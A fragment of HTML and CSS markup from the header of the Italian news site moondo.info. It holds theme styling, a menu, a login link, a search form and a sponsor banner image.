.tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_16{display:inline-block}.tdi_16 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_16 .tdb-horiz-menu>li>a{color:#000000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu>li:hover>a{color:#e89609}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e89609}.tdi_16 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_16 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu ul li:hover>a{color:#4c4084}.tdi_16 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_16 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-redazione-container"><ul id="menu-redazione" class="tdb-horiz-menu"><li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35533"><a href="https://moondo.info/chi-siamo/"><div class="tdb-menu-item-text">Redazione</div></a></li>
<li id="menu-item-40041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40041"><a href="https://moondo.info/newsletter_moondo/"><div class="tdb-menu-item-text">Newsletter</div></a></li>
<li id="menu-item-40042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40042"><a href="https://moondo.info/app/"><div class="tdb-menu-item-text">Scarica la App</div></a></li>
<li id="menu-item-41484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41484"><a href="https://moondo.info/fai-ora-la-tua-donazione/"><div class="tdb-menu-item-text">Fai una donazione</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_19 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-right:30px!important;margin-left:30px!important;padding-right:30px!important;padding-left:30px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_19{display:inline-block;float:right;clear:none}.tdi_19 .tdb-block-inner{justify-content:flex-end}.tdi_19 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:1px}.tdi_19 .tdb-head-usr-name{color:#000000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_19 .tdb-head-usr-name:hover{color:#dd8a0d}.tdi_19 .tdb-head-usr-log{color:#000000;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_19 .tdb-head-usr-log-icon-svg svg,.tdi_19 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}.tdi_19 .tdb-head-usr-log:hover{color:#dd8500}.tdi_19 .tdb-head-usr-log:hover svg,.tdi_19 .tdb-head-usr-log:hover svg *{fill:#dd8500;fill:#dd8500}.tdi_19 .tdb-head-usr-log i{color:#000000}.tdi_19 .tdb-head-usr-log:hover i{color:#dd8500}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdb-head-usr-name{font-size:12px!important}.tdi_19 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ACCEDI</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_20 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_20 .tdb-head-search-btn i{font-size:15px;width:15px;height:15px;line-height:15px;color:#000000}.tdi_20 .tdb-head-search-btn svg{width:15px}.tdi_20 .tdb-search-icon-svg{width:15px;height:15px}.tdi_20 .tdb-head-search-btn{justify-content:flex-end}.tdi_20{display:inline-block;float:right;clear:none}.tdi_20 .tdb-search-txt{top:0px;margin-right:8px}.tdi_20 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_20 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_20 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_20 .tdb-search-form{padding:30px;border-width:0px}body .tdi_20 .tdb-drop-down-search-inner,.tdi_20 .tdb-search-form,.tdi_20 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_20 .tdb-head-search-form-input,.tdi_20 .tdb-head-search-placeholder{padding:0px}.tdi_20 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_20 .tdb-head-search-form-btn i{font-size:12px}.tdi_20 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_20 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_20 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_20 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_20 .tdb-head-search-btn svg,.tdi_20 .tdb-head-search-btn svg *{fill:#000000}.tdi_20 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_20 .tdb-head-search-btn:hover svg,.tdi_20 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_20 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_20 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_20 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_20 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_20 .result-msg,.tdi_20 .result-msg a{color:#4c4084}.tdi_20 .result-msg a:hover{color:#4c4084}.tdi_20 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_20 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_20 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_20 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_20 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_20 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_20 .entry-thumb{background-position:center 20%}.tdi_20 .td-image-wrap{padding-bottom:100%}.tdi_20 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_20 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_20 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_20 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-post-category:hover{color:#000000}.tdi_20 .td-module-title a{color:#051d2d}body .tdi_20 .td_module_wrap:hover .td-module-title a,.tdi_20 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-author-name:hover a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#000000}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name,.tdi_20 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-head-search-btn i{font-size:16px}.tdi_20 .tdb-head-search-btn svg{width:16px}.tdi_20 .tdb-head-search-btn i{width:49.6px;height:49.6px;line-height:49.6px}.tdi_20 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_20 .tdb-search-form{padding:20px}.tdi_20 .tdb-aj-search-results{padding:0 20px 20px}.tdi_20 .result-msg{padding:6px 0}.tdi_20 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-head-search-btn i{font-size:16px}.tdi_20 .tdb-head-search-btn svg{width:16px}.tdi_20 .tdb-head-search-btn i{width:49.6px;height:49.6px;line-height:49.6px}.tdi_20 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_20 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_20 .tdb-search-form{padding:20px}.tdi_20 .tdb-head-search-form-btn{padding:6px 16px}.tdi_20 .tdb-aj-search-results{padding:0 20px 20px}.tdi_20 .result-msg{padding:4px 0}.tdi_20 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .entry-title{font-size:12px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name,.tdi_20 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_20 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://moondo.info/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Cerca</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">CERCA  </span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}#tdi_21.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_21.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{margin-top:30px!important}.tdi_22 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:middle}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_25  td-single-image- td-pb-border-top td_block_template_13 "  data-td-block-uid="tdi_25"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://moondo.info/wp-content/uploads/2024/05/Manchette-Scarabeo.jpg"  
                            href="https://www.scarabeosrl.com/contatti.html"  target="_blank"  ></a>
<style>.tdi_25{margin-right:100px!important}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow 